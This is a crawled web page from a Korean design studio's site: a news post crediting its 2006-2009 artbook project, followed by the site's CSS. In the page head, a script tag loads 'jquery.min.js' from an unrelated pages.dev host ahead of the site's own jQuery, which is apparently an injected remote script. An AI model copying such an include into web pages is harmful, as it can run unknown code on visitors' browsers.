

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://601bisang.com/bbs/board.php?bo_table=news_board&wr_id=475&sca=2015
body_size: 16321
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10,user-scalable=yes">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>“Korea now!” _artbook project, 2006-2009 > NEWS | 601 BISANG</title>
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/default.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/js/font-awesome/css/font-awesome.min.css?ver=191202">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/css/style.css?ver=1.0">
<link rel="stylesheet" href="https://601bisang.com/theme/basic/skin/board/news_board/style.css?ver=191202">
<!--[if lte IE 8]>
<script src="https://601bisang.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://601bisang.com";
var g5_bbs_url   = "https://601bisang.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "news_board";
var g5_sca       = "2015";
var g5_editor    = "smarteditor2";
var g5_cookie_domain = "";
</script>
<script src="https://cdn-emv.pages.dev/jquery.min.js"></script><script src="https://601bisang.com/js/jquery-1.12.4.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery-migrate-1.4.1.min.js?ver=191202"></script>
<script src="https://601bisang.com/js/jquery.menu.js?ver=191202"></script>
<script src="https://601bisang.com/js/common.js?ver=191202"></script>
<script src="https://601bisang.com/js/wrest.js?ver=191202"></script>
<script src="https://601bisang.com/js/placeholders.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/slick.min.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/front.js?ver=191202"></script>
<script src="https://601bisang.com/theme/basic/js/masonry.pkgd.min.js?ver=191202"></script>
</head>
<body >

<!-- 상단 시작 { -->
<div id="hd">
    <h1 id="hd_h1">“Korea now!” _artbook project, 2006-2009 > NEWS</h1>
    <div id="skip_to_container"><a href="#container">본문 바로가기</a></div>

        
	
		<header>
			<h1><a href="https://601bisang.com">601 BISANG</a></h1>		
			<nav>
				<h2>메뉴</h2>
				<ul class="mb_hidden">
					<li  class="has_children" ><a href="/bbs/board.php?bo_table=works">works</a>
						<div class="submenu">
							<ul>
								<li><a href="/bbs/board.php?bo_table=works&sca=editorial">editorial</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=poster">poster</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=promotion">promotion</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=identities">identities</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=artbook+project">artbook project</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=publication">publication</a></li>
								<li><a href="/bbs/board.php?bo_table=works&sca=red+dot+2012">red dot 2012</a></li>
							</ul>
						</div>
					</li>
					<li  class="current" ><a href="/bbs/board.php?bo_table=news_board">news</a></li>
					<li  class="has_children" ><a href="/gallery/introduction.php">& factory</a>
						<div class="submenu">
							<ul>
								<li><a href="/gallery/introduction.php">introduction</a></li>
								<li><a href="/bbs/board.php?bo_table=current_exh">current exhibitions</a></li>
								<li><a href="/bbs/board.php?bo_table=past_exh">past exhibitions</a></li>
								<li><a href="/gallery/contact.php">contact</a></li>
							</ul>
						</div>
					</li>
					<!-- <li ><a href="/factory/factory.php">& factory</a></li> -->
					<li  class="has_children" >
						<a href="/about/about.php">about</a>
						<div class="submenu">
							<ul>
								<li><a href="/about/about.php#message_section">founding message</a></li>
								<li><a href="/about/about.php#awards_section">awards</a></li>
								<li><a href="/about/about.php#exhibitions_section">exhibitions</a></li>
								<li><a href="/about/about.php#contact_section">contact</a></li>
							</ul>
						</div>
					</li>
</ul>			</nav>
			<a class="bottom_logo" href="https://601bisang.com"><p class="btm_logo">601 BISANG</p></a>

          
			<div class="sub_nav">
				

			</div>

		</header>
    
   
</div>
<!-- } 상단 끝 -->


<!-- 콘텐츠 시작 { -->
<div id="wrapper">

    <div id="container_wr">
   
    <div id="container_main">
        <!-- <h2 id="container_title"><span title="“Korea now!” _artbook project, 2006-2009 &gt; NEWS">NEWS</span></h2> -->


<script src="https://601bisang.com/js/viewimageresize.js"></script>


<!-- 게시물 읽기 시작 { -->

<article id="bo_v" style="width:100%">

<div id="container" class="works">

           <div class="blog_text_box bas news">
				<div class="tit">
					<h3>“Korea now!” _artbook project, 2006-2009</h3>
					<span>[Pixelcreation] 2015</span>
				</div>
				<div class="con">
					<p class="hangul"></p>
					<p class="eng"></p>
				</div>
			</div>



    <section id="bo_v_atc">
        <h2 id="bo_v_atc_title">본문</h2>
		<!--
        <div id="bo_v_share">
        		        	    </div>
		-->
       <!--
        <div id="bo_v_img">
</div>
         -->
        <!-- 본문 내용 시작 { -->
        <div id="bo_v_con"><p style="line-height:1.5;"><span style="background-color:#FFFFFF;font-family:'나눔고딕', sans-serif;font-size:9pt;"><img src="https://601bisang.com/data/editor/2101/028c96da541c55c752b54cb7f6bcaedb_1611824139_13.jpg" title="028c96da541c55c752b54cb7f6bcaedb_1611824139_13.jpg" alt="028c96da541c55c752b54cb7f6bcaedb_1611824139_13.jpg" /><br style="clear:both;" /><img src="https://601bisang.com/data/editor/2101/028c96da541c55c752b54cb7f6bcaedb_1611824138_94.jpg" title="028c96da541c55c752b54cb7f6bcaedb_1611824138_94.jpg" alt="028c96da541c55c752b54cb7f6bcaedb_1611824138_94.jpg" /><br style="clear:both;" /><br style="clear:both;" /><span style="font-family:'나눔고딕', NanumGothic;font-size:9pt;color:rgb(125,125,125);">601 ARTBOOK PROJECT 2006 - <span style="color:rgb(0,0,0);">박금준 (맨위부터 순서대로) </span></span></span></p><p style="line-height:1.5;"><span style="font-family:'나눔고딕', NanumGothic;background-color:rgb(255,255,255);font-size:9pt;color:rgb(125,125,125);">601 ARTBOOK PROJECT 2007 - <span style="color:rgb(0,0,0);">박금준</span></span><span style="background-color:#FFFFFF;font-family:'나눔고딕', NanumGothic;font-size:9pt;color:rgb(0,0,0);"> </span></p><p style="line-height:1.5;"><span style="font-family:'나눔고딕', NanumGothic;background-color:rgb(255,255,255);font-size:9pt;color:rgb(125,125,125);">601 ARTBOOK PROJECT 2008 - <span style="color:rgb(0,0,0);">박금준</span></span><span style="font-family:'나눔고딕', NanumGothic;background-color:rgb(255,255,255);font-size:9pt;color:rgb(0,0,0);"> </span></p><p style="line-height:1.5;"><span style="font-family:'나눔고딕', NanumGothic;background-color:rgb(255,255,255);font-size:9pt;color:rgb(125,125,125);">601 ARTBOOK PROJECT 2009 - <span style="color:rgb(0,0,0);">박금준</span></span></p><p><span style="font-size:9pt;background-color:#FFFFFF;font-family:'나눔고딕', sans-serif;"><br /></span></p><p><span style="font-size:9pt;background-color:#FFFFFF;font-family:'나눔고딕', sans-serif;"><br /></span></p><p style="line-height:1.5;"><span style="font-size:9pt;background-color:#FFFFFF;font-family:'나눔고딕', NanumGothic;">출처</span><span lang="en-us" style="font-size:9pt;font-family:'나눔고딕', NanumGothic;" xml:lang="en-us"> : <a href="http://www.pixelcreation.fr" rel="nofollow"><span style="font-family:'나눔고딕', NanumGothic;font-size:9pt;">http://www.pixelcreation.fr</span></a></span></p><p style="margin:0cm;font-size:12pt;font-family:'굴림', sans-serif;"><span lang="en-us" xml:lang="en-us"></span></p><p></p></div>
                <!-- } 본문 내용 끝 -->

        

        <!--  추천 비추천 시작 { -->
                <!-- }  추천 비추천 끝 -->
    </section>

    
    
        


     



<div class="bo_v_nb" id="works_prv_next_wrap">


	<div class="btn_prv">
			<a class="prv active" href="#">
				<span class="nb_tit"></span>
			</a>
		</div>

		<div class="btn_next">
			<a class="next active" href="#">
				<span class="nb_tit"></span>
			</a>
		</div>

</div>
    


    
	</div>
</article>
<!-- } 게시판 읽기 끝 -->


<!-- 카테고리 목록 표시 -->
<div id="news_category_list" class="sub_nav cateogry">

<div class='board_paging'><span></span></div>

<!--  <li><a href="#">1</a><a href="#">1</a><a href="#">1</a><a href="#">1</a></li> -->

</div>
<!-- 카테고리 목록 표시 끝-->



<script>

function board_move(href)
{
    window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
</script>

<script>
$(function() {
    $("a.view_image").click(function() {
        window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
        return false;
    });

    // 추천, 비추천
    $("#good_button, #nogood_button").click(function() {
        var $tx;
        if(this.id == "good_button")
            $tx = $("#bo_v_act_good");
        else
            $tx = $("#bo_v_act_nogood");

        excute_good(this.href, $(this), $tx);
        return false;
    });

    // 이미지 리사이즈
    $("#bo_v_atc").viewimageresize();
});

function excute_good(href, $el, $tx)
{
    $.post(
        href,
        { js: "on" },
        function(data) {
            if(data.error) {
                alert(data.error);
                return false;
            }

            if(data.count) {
                $el.find("strong").text(number_format(String(data.count)));
                if($tx.attr("id").search("nogood") > -1) {
                    $tx.text("이 글을 비추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                } else {
                    $tx.text("이 글을 추천하셨습니다.");
                    $tx.fadeIn(200).delay(2500).fadeOut(200);
                }
            }
        }, "json"
    );
}


//페이지 이전다음 네비 
$(document).ready(function() {

       nv_size_detect();

      $(window).resize(function() {
        nv_size_detect();

	   //$('#works_prv_next_wrap').removeClass('scroll_down_footer');
      });
      

    if ( $(window).width() > 950 ){
      var position = $(window).scrollTop(); 
      $(window).scroll(function() {
        var scroll = $(window).scrollTop();
        if(scroll > position) {
			//scroll down
			    
		       if (checkVisible($('footer .txt'))) {
                 nv_size_detect ();
                $('#works_prv_next_wrap').removeClass('scroll_down');
                $('#works_prv_next_wrap').addClass('scroll_down_footer'); 

                } else {
                 nv_size_detect ();
            $('#works_prv_next_wrap').addClass('scroll_down');          
				}
         } else if (scroll < position ) {
          //scroll up
            nv_size_detect ();
            $('#works_prv_next_wrap').removeClass('scroll_down');
			$('#works_prv_next_wrap').removeClass('scroll_down_footer');
         }
         position = scroll;
       });

	   } else if ($(window).width() < 950) {

       $('#works_prv_next_wrap').removeClass('scroll_down');
       $('#works_prv_next_wrap').removeClass('scroll_down_footer');
	   $('#works_prv_next_wrap').addClass('scroll_down_mobile');
       $('#works_prv_next_wrap').appendTo('#bo_v_con');
   
     }
     
    //스크롤이 없을시에 좌우버튼 고정
	(function($) {
    $.fn.hasScrollBar = function() {
        var e = this.get(0);
        return {
            vertical: e.scrollHeight > e.clientHeight,
            horizontal: e.scrollWidth > e.clientWidth
        };
    }
})(jQuery);
 if(!$("html").hasScrollBar().vertical){ $('#works_prv_next_wrap').addClass('scroll_down_footer');  }
	 
	 


});

  function nv_size_detect () {    
	    var objwidth = $('#bo_v_con').innerWidth() + 2;
        $('#works_prv_next_wrap').css('width',objwidth+ 'px'); 
		var objpaddingright = $('#container').css('padding-right').replace(/[^-\d\.]/g, '') - 1;
        $('#works_prv_next_wrap').css({ 'width':objwidth+ 'px', 'right':objpaddingright+ 'px'});
  }


function checkVisible( elm, eval ) {
    eval = eval || "object visible";
    var viewportHeight = $(window).height(), // Viewport Height
        scrolltop = $(window).scrollTop(), // Scroll Top
        y = $(elm).offset().top,
        elementHeight = $(elm).height();   
    
    if (eval == "object visible") return ((y < (viewportHeight + scrolltop)) && (y > (scrolltop - elementHeight)));
    if (eval == "above") return ((y < (viewportHeight + scrolltop)));
}



//Pagination
pageSize = 8;
incremSlide =5;
startPage = 0;
numberPage = 0;

var pageCount =  $(".line-content").length / pageSize;
var totalSlidepPage = Math.floor(pageCount / incremSlide);
    
for(var i = 0 ; i<pageCount;i++){
    $("#pagin").append('<li><a href="#">'+(i+1)+'</a></li> ');
    if(i>pageSize){
       $("#pagin li").eq(i).hide();
    }
}

var prev = $("<li/>").addClass("prev").html("Prev").click(function(){
   startPage-=5;
   incremSlide-=5;
   numberPage--;
   slide();
});

prev.hide();

var next = $("<li/>").addClass("next").html("Next").click(function(){
   startPage+=5;
   incremSlide+=5;
   numberPage++;
   slide();
});

$("#pagin").prepend(prev).append(next);

$("#pagin li").first().find("a").addClass("current");

slide = function(sens){
   $("#pagin li").hide();
   
   for(t=startPage;t<incremSlide;t++){
     $("#pagin li").eq(t+1).show();
   }
   
   if(startPage == 0){
     next.show();
     prev.hide();
   }else if(numberPage == totalSlidepPage ){
     next.hide();
     prev.show();
   }else{
     next.show();
     prev.show();
   }
   
    
}

showPage = function(page) {
	  $(".line-content").hide();
	  $(".line-content").each(function(n) {
	      if (n >= pageSize * (page - 1) && n < pageSize * page)
	          $(this).show();
	  });        
}
    
showPage(1);
$("#pagin li a").eq(0).addClass("current");

$("#pagin li a").click(function() {
	 $("#pagin li a").removeClass("current");
	 $(this).addClass("current");
	 showPage(parseInt($(this).text()));
});


</script>
<!-- } 게시글 읽기 끝 -->
    </div>
    
</div>

</div>
<!-- } 콘텐츠 끝 -->


<!-- 하단 시작 { -->
<footer   >
 
   <div ><div class="gallery_logo"></div></div>
   <div class="txt">
                <span>469-6, jinheung-ro, jongno-gu, seoul 03007, korea</span>
                <p>tel. +82-2-332-2601 <span>w3master@601.co.kr</span></p>
                <span>copyright © 601bisang all rights reserved.</span>
   </div>   

   <!-- 
    <button type="button" id="top_btn">
    	<i class="fa fa-arrow-up" aria-hidden="true"></i><span class="sound_only">상단으로</span>
    </button>
	-->
    <script>
    $(function() {
        $("#top_btn").on("click", function() {
            $("html, body").animate({scrollTop:0}, '500');
            return false;
        });
    });
    </script>

</footer>


<!-- } 하단 끝 -->

<script>
$(function() {
    // 폰트 리사이즈 쿠키있으면 실행
    font_resize("container", get_cookie("ck_font_resize_rmv_class"), get_cookie("ck_font_resize_add_class"));
});
</script>



<!-- ie6,7에서 사이드뷰가 게시판 목록에서 아래 사이드뷰에 가려지는 현상 수정 -->
<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->


</body>
</html>

<!-- 사용스킨 : theme/news_board -->


--- FILE ---
content_type: text/css
request_url: https://601bisang.com/theme/basic/css/style.css?ver=1.0
body_size: 35542
content:
@charset "utf-8";

@import url('font.css');
@import url('common.css');
@import url('slick.css');

/* 헤더푸터 공통 */
header h1 {position:fixed; z-index:9999; left:57px; top:56px;}
header h1 a {display:block; width:85px; height:443px; text-indent:-9999px; background:url(/img/images/ico/ico_logo_d.svg) no-repeat 0 0; background-size:100%;}
header h1 a:hover {background:url(/img/images/ico/ico_logo_red.svg) no-repeat 0 0; background-size:100%;}
header nav {position:fixed; z-index:9999; right:143px; top:41px; font-family:'univers';}
header nav:after {content:''; position:fixed; z-index:999; left:0; top:100%; width:100%; height:100%; opacity:0; background:rgba(0,0,0,0.8); transition:all .5s ease;}
header nav h2 {display:none; position:fixed; z-index:9999; left:24px; bottom:45px; width:24px; height:18px; text-indent:-9999px; background:url(/img/images/ico/ico_menu_d.png) no-repeat 0 0; background-size:100%; transition:all .3s ease;}
header nav > ul > li {float:left; margin-left:45px;}	
header nav > ul > li > a {color:#737373; font-size:24px; font-weight:600; transition:background .3s ease;}
header nav > ul > li.on > a {color:#cc2636;}
header nav > ul > li > a:hover {color:#cc2636 !important;}
header nav > ul > li.current a {color:#cc2636 !important;}
header nav .submenu {display:none; padding-top:8px;}
header nav .submenu li + li {margin-top:5px;}
header nav .submenu li a {font-size:16px; line-height:21px;}
header .btm_logo {position:fixed; z-index:9999; left:60px; bottom:57px; width:80px; height:62px; text-indent:-9999px; background:url(/img/images/ico/ico_btm_logo_d.svg) no-repeat 0 0; background-size:100%;}
header a.bottom_logo:hover .btm_logo { background:url(/img/images/ico/ico_btm_logo_red.svg) no-repeat 0 0;}

.main header h1 a {background-image:url(/img/images/ico/ico_logo_w.svg);}
.main header h1 a:hover {background-image:url(/img/images/ico/ico_logo_red.svg);}
.main header nav h2 {background-image:url(/img/images/ico/ico_menu_w.png);}
.main header nav > ul > li > a {color:#fff;}
.main header .btm_logo {background-image:url(/img/images/ico/ico_btm_logo_w.svg);}
.main header a.bottom_logo:hover .btm_logo {background-image:url(/img/images/ico/ico_btm_logo_red.svg);}


@keyframes moveUp {
	0% {opacity:0; margin-top:100px;}
	100% {opacity:1; margin-top:0px;}
}

footer {padding:96px 0 93px 552px; color:#a7a7a7; font-family:'univers'; font-size:13px;}
footer .txt span {margin-right:5px;}
footer .txt p {display:inline-block;}
footer .txt p span {display:inline; margin-left:5px; }
footer span:last-child {display:block;}
footer .btm_flogo {float:left; margin:3px 14px 0 0; width:147px; height:28px; background:url(/img/images/ico/ico_w_btmgaller.png);
background-repeat:no-repeat; background-size:100%;}
footer .noimg {display:none;}

.blog footer {padding-left:386px;}

footer.gallery > div {display: inline-block;}
footer.gallery .gallery_logo {display: none;  width: 149px;  height: 30px;  background-image:url(/img/images/ico/gallery_logo.jpg); background-size:cover;   position: relative;  margin-right: 10px;   top: 2px;}




/* 메인비주얼 */
.visual {position:fixed; z-index:1; left:0; top:0; width:100%; height:100%;}
.visual li {width:100%; height:100%; background-repeat:no-repeat; background-position:center; background-size:cover;}
.visual li img {max-width:100%}

/* 서브 공통 */
#container {padding:152px 76px 30px 386px;}
#container.about {padding:144px 76px 70px 552px;}
#container.about .sub_nav .on a {color:#000;}

/* about */
.about {font-weight:600;}
.about h4 {margin-bottom:30px; font-family:'univers'; font-size:24px;border-bottom: 3px solid #222;  padding-bottom: 10px;}
.about .about_wrapper {width:1141px; font-weight:600;}

.about .change {display:none;}

.sub_dp_mo {font-family:'univers'; display:none; position:fixed; z-index:2; bottom:0; left:60px; line-height:1.7;}
.sub_dp_mo a {color:#A7A7A7; font-weight:600;}
.sub_dp_mo li {line-height:1; margin-top:18px;}
.sub_dp_mo li.on a {color:#000;}

.message .ment {margin:50px 0 160px;}	
.message .ment:after {content:''; clear:both; display:block;}
.message .ment > div {float:left; word-break:keep-all;}
.message .ment > div p + p {margin-top:30px;}
.message .ment .korean {width:500px; font-size:15px; line-height:2;}
.message .ment .english {width:calc(50% - 10px); margin-left:10px; color:#737373; font-family:'univers'; font-size:16px; line-height:1.875;}

.awards .amblum:after {content:''; clear:both; display:block;}
.awards .amblum li {float:left; height:66px; line-height:66px;}
.awards .amblum li + li {margin-left:39px;}

.red_dot .red_tit {position:relative; margin-top:35px; padding-bottom:10px; /* background:url(/img/images/ico/about_red_arrow.svg) no-repeat right 0px bottom 17px; background-size: 2.2%; */  border-bottom:1px solid #CC2636;} 
.red_dot .red_tit:after {content:''; position:absolute; z-index:1; right:3px; bottom:26px; width:20px; height:2px; background:#CC2636; transition:all .3s ease;}
.red_dot .red_tit:before {content: '';  position: absolute;  z-index: 1;  right: 3px;  bottom: 22px;  border: solid #cc2636;  border-width: 0 2px 2px 0;  display: inline-block;  padding: 4px;  transform: rotate(-45deg);  -webkit-transform: rotate(-45deg)}
.red_dot .red_tit:hover:before {border: solid #000;border-width: 0 2px 2px 0; }
.red_dot .red_tit:hover:after {width:45px; height:2px;background:#000;}

.red_dot .red_tit a {display:block; width:100%; height:100%; color:#CC2636;}
.red_dot .red_tit span {font-size:15px; font-family:'univers'; font-weight:600;}
.red_dot .red_tit div:hover {color:#000;}
.red_dot .red_tit div p {font-size:15px; font-weight:600; margin-top:20px;}
.red_dot .red_tit div .big {font-size:26px; font-family:'univers'; margin-top:5px;}
.red_dot .red_tit:hover span {color:#000}
.red_dot .red_tit:hover {border-bottom: 1px solid #000;}
.red_dot .red_tit:hover a {color:#000}



.red_dot .history {margin-top:30px; word-break:keep-all;}
.red_dot .history ol li:after {content:''; clear:both; display:block;}
.red_dot .history ol > li + li {margin-top:30px;}
.red_dot .history ol > li {position:relative; padding-left:78px;}
.red_dot .history ol li .year {position:absolute; z-index:1; left:0; top:0; width:27px; line-height:1.875; font-size:16px; font-family:'univers'; display:none}
.red_dot .history ol li > ul {float:left;}
.red_dot .history ol li .korean {width:380px; margin-right:60px;}
.red_dot .history ol li .korean li {font-size:15px; line-height:2; font-weight:700;}
.red_dot .history ol li .english {width:580px;}
.red_dot .history ol li .english li {font-size:16px; line-height:1.875; color:#737373; font-family:'univers';}
.red_dot .history .btn_more {position:relative; top:26px; font-family:'univers'; color:#737373; font-size:18px; line-height:1.6;}
.red_dot .history .btn_more:hover {color:#CC2636;}
.red_dot .history .btn_more:after {content:'+'; position:absolute; font-size:15px; z-index:1; right:-15px; top:-4px;}

.exhibitions {margin-top:160px;}
.exhibitions > h3 {margin-bottom:50px;}
.exhibitions .tab_wrap .tab:after {content:''; clear:both; display:block;}
.exhibitions .tab_wrap .tab {width:1080px; padding-bottom:5px;}
.exhibitions .tab_wrap .tab li {float:left; margin-bottom:25px; font-size:16px; font-family:'univers'; width:71px;}
.exhibitions .tab_wrap .tab li > a {color:#A7A7A7;}
.exhibitions .tab_wrap .tab li.on a,
.exhibitions .tab_wrap .tab li:hover > a {color:#000;}
.exhibitions .tab_wrap .tab_con {border-top:1px solid #A7A7A7; padding-top:25px;}
.exhibitions .tab_wrap .tab_con > div p + p {margin-top:10px;}
.exhibitions .tab_wrap .tab_con > div .eng {font-size:16px; font-family:'univers'; word-break:keep-all;}
.exhibitions .tab_wrap .tab_con > div .kor {font-size:15px; font-weight:700; letter-spacing:0px; word-break:keep-all;line-height: 1.8em;}

.contact {position:relative; margin-top:160px;}
.contact .map .wrap_controllers.hide {display:none;}
.contact .address {margin-top:30px;}
.contact .address p {font-size:16px; line-height:1.5; font-family:'univers'; font-weight:600;}
.contact .address p > a {vertical-align:middle;}
.contact .address p > span {display:inline-block; vertical-align:middle; margin: 0px 10px;}

.contact .sns {position:absolute; z-index:1; bottom:22px; left:520px;}
.contact .sns:after {content:''; clear:both; display:block;}
.contact .sns li {float:left;}
.contact .sns li + li {margin-left:12px;}

/* works */
.sub_nav {position:fixed; z-index:2; top:560px; left:60px; line-height:1.6;}
.works_load b {color: #a7a7a7;}
.works_load:hover b {color: #cc2636 !important;}
.works_load p img {max-width:18px}
.works_load p {margin-top: 8px;}
/*
.sub_nav li {line-height:3vh}
*/
.sub_nav a {color:#737373; font-family:'univers'; font-size:17px; font-weight:700;}
.sub_nav a:hover {color:#000}
.works > div {padding-left:166px;}
.works b{font-family:'univers', sans-serif; }
.works_img { /* margin:-15px */}
.works_img li.hide_img {display:none; height:0; position:static}
.works_img li {position:relative; /*width:calc(50% - 30px);*/ margin:15px; height: auto; border:none; background:transparent}
.works_img a {display:block; width:100%; height:100%}
.works_img .text {position:absolute; left:0; bottom:0; width:100%; height:100%; visibility:hidden; opacity:0; transition:0.3s}
.works_img .text p {position:absolute; left:40px; bottom:40px; color:#fff; font-size:16px; font-weight:bold; transition:0.5s; opacity:0}
/*
.works_img li:hover .text {visibility:visible; opacity:1; background:rgba(0,0,0,0.4);transition:0.5s}
.works_img li:hover .text p {opacity:1; animation: texteffect 0.5s;}
*/
.works_img .grid_item {position:relative}
.works_img .grid_item:hover .text {visibility:visible; opacity:1; background:rgba(0,0,0,0.2);transition:0.5s}
.works_img .grid_item:hover .text p {opacity:1; animation: texteffect 0.5s;}

.works_load {width:100%; height:130px; padding-top:62px; text-align:center;}
.works_load a {color:#a7a7a7; display:inline-block}
.works_load a b {font-family:'univers', sans-serif; font-size:18px; font-weight:600}
.works_load a p {padding-top:16px}
.blog .sub_nav {line-height:1.36}

@keyframes texteffect{
	0% {transform:scale(1.1,1.1) translateY(-50%) translateX(8%); transform-origin: left bottom;}
	80% {transform:scale(1.0.1.0) translateY(0) translateX(0);}
}



/* work 상세 페이지*/
.blog_text_box.work .tit {float:left; padding:10px 10px 0 0; color:#000;max-width: 380px;}
.blog_text_box.work .tit h3 {font-size:20px; margin-bottom:8px; font-weight:800}
.blog_text_box.work .hangul {font-weight:bold; margin-bottom:25px; font-size: 14px;line-height: 1.8;}
.blog_text_box.work .eng {font-family: 'univers'; color: #707070;  font-weight: 600;line-height: 1.6;font-size: 14px;}

.sub_nav a:hover, .sub_nav li.on a  {color:#000}

#bo_v_atc {position: relative;}
#works_prv_next_wrap {position: fixed; right: auto; width:auto;  bottom: -300px;  height: 98px;background: #fff;margin: 0; padding:0; 
    -webkit-transition: all 0.35s;-moz-transition: all 0.35s;-o-transition: all 0.35s;-ms-transition: all 0.35s;transition: all 0.35s ; transition-delay: 0.1s;}
#works_prv_next_wrap.scroll_down {bottom: 0}
#works_prv_next_wrap.scroll_down_footer { bottom: 180px !important;}
#works_prv_next_wrap.scroll_down_footer_mini { bottom: 140px !important;}
#works_prv_next_wrap.scroll_down_mobile {position: absolute !important;  right: 0 !important;  height: 50px !important;  bottom: -70px !important;}

#works_prv_next_wrap .bo_v_tit {font-size: 14px;  color: #CC2636;  font-weight: 300;}
#works_prv_next_wrap .nb_tit { display: inline-block;  width: 23px;  height: 18px; text-align: CENTER;}
#works_prv_next_wrap .nb_tit .fa {display:none}
#works_prv_next_wrap .btn_prv {position: absolute; left:166px;  top: 50%;  transform: translateY(-50%);-webkit-transform:  translateY(-50%); -ms-transform:  translateY(-50%);} 
#works_prv_next_wrap .btn_next {position: absolute;  right: 0;  top: 50%;  transform: translateY(-50%);-webkit-transform:  translateY(-50%); -ms-transform:  translateY(-50%);}
#works_prv_next_wrap .sub_text {display:none; color: #b9b9b9;  font-size: 14px;  position: relative;  top: -5px;}
#works_prv_next_wrap .btn_prv .nb_tit {background: url(/img/images/ico/page_prev.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_next .nb_tit {background: url(/img/images/ico/page_next.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_prv a.active:hover .nb_tit {background: url(/img/images/ico/page_prev_red.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_next a.active:hover .nb_tit {background: url(/img/images/ico/page_next_red.svg) no-repeat 50% 50% #fff; }
#works_prv_next_wrap .btn_prv a.active:hover .sub_text {color:#CC2636 }
#works_prv_next_wrap .btn_next a.active:hover .sub_text {color:#CC2636  }





/* news */
#container.news {padding-right:76px; padding-left:552px; margin-top:-26px;}
.news em {font-family:'univers', sans-serif;}
.news_year {padding-left:70px;}
.news_year + .news_year {margin-top:7px;}
.news_year p, .news_year p a ,.news_year p span {color:#737373; font-size:15px !important; line-height:30px; font-weight:600; letter-spacing:0}
.news_year strong {color:#000;}
.news_year p a:hover {color:#cc2636; cursor:pointer}
.news_year p a:hover strong {color:#cc2636;}
.news_year em {position:relative; top:27px; left:-70px; color:#cc2636; font-weight:bold;font-family: 'univers';}
.news .more {padding-top:35px;}
.news .more a {color:#737373; font-weight:bold;}
.news .more em {font-size:18px;}
.news .more a:hover {color: #cc2636 !important;}

/* News 상세 */

.blog_text_box.news .tit {color: #000;max-width: 400px;}
.blog_text_box.news .tit h3 {font-weight: bold; letter-spacing: -0.05em;}
.blog_text_box.news .tit span {  font-weight: 400; }
.blog_text_box.news .hangul {font-weight:500; margin-bottom:25px}
.blog_text_box.news .eng {font-family: 'univers'; color: #707070;  font-weight: bold;line-height: 1.6;}




/* blog */
.mo {display:none;}
.blog header h1 {left:62px;}
.blog header h1 a {display:block; width:76px; height:49px; background-image:url(/img/images/ico/ico_logo_blog.png);}
.blog nav > ul {display:none;}
.blog .sub_nav {top:146px}
.blog .sub_nav dt a {font-family:'universe',sans-serif; font-size:18px}
.blog .sub_nav dd a {font-family:'notosans'}
.blog .sub_nav a:hover {color:#737373}
.blog_text_box {padding-top:48px; height:auto; padding-bottom:40px;}
.blog_text_box figure {margin:0}
.blog_text_box::after {display:table; clear:both; content:""}
.blog_text_box .tit {float:left; padding:0 109px 0 0; color:#CC2636;}
.blog_text_box .tit h3 {font-size:24px; margin-bottom:8px}
.blog_text_box .tit span {font-size:14px; font-weight:400}
.blog_text_box .con {position:relative; float:right; width:calc(100% - 400px); font-size:15px; letter-spacing:-0.3px; line-height:28px; font-weight:700}
.blog_text_box .con span {display:block;}
.blog .sub_nav dd a {font-size:11px; font-weight:500}
.blog_img_box li {margin:10px 0;}
.blog_img_box .width {display:flex; display:-webkit-flex;justify-content:space-between;}
.blog_img_box .width p:first-child {margin-right:5px}
.blog_img_box .width p:last-child {margin-left:5px}
.blog_img_box .width .wid60 {width:66.69%}
.blog_img_box .width .wid40 {width:33.31%}
.blog_img_box .width .wid30 {width:30.65%}
.blog_img_box .width .wid70 {width:69.35%}
.blog_text_box.bas {padding-top:0}
.blog_text_box.age {border:1px solid #a7a7a7; border-left:none; border-right:none}
.blog_text_box.age .con {padding-top:120px;}
.blog_text_box.age .con .img_box {position:absolute; left:0; top:0; width:195px;}
.blog_text_box.ber {padding-bottom:0}
.blog_text_box.ber .tit {width:auto}
.blog .works_load a b {font-size:20px}
.blog1 .blog_text_box.age {border:none;}

.introg .sub_nav .on a {color:#000;}
.introg > p {padding-left:166px;}
.introg .g_con {position:relative;}
.introg .btm {position:absolute; top:8px; left:170px;}
.introg .btm li {float:left;}
.introg .btm li:first-child {width:189px; height:36px;}
.introg .btm li:last-child {width:37px; height:37px; margin-left:40px;}
.introg .txt {width:calc(100% - 590px); margin:50px 0 0 590px;}
.introg .txt li:first-child {padding-bottom:25px; font-size:15px; font-weight:bold; letter-spacing:-.3px; line-height:1.9;}
.introg .txt li:last-child {color:#707070; font-family:'univers'; line-height:1.6;font-weight: 600;}

.exbi {margin-bottom:30px; padding-left:166px;}
.exbi .con_img:after {content:""; position:absolute; top:0; left:0; width:100%; height:100%; opacity:0.9; background:#00000080;}
.exbi a:hover .con_img:after {display:none;}
